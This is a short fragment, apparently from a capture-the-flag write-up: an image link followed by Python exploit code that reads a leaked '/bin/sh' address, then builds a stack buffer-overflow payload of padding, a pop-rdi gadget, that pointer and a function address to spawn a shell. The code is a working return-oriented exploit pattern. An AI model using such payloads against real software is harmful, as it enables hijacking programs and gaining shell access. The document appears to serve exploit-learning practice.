 binsh = int(p.recvuntil(b'\n')[:-1].decode(),16) print(hex(binsh)) rdi_ret = 0x40168e exe = 0x401296 offset = 0x40 + 8 payload = b'a'*offset + p64(rdi_ret) + p64(binsh) + p64(exe)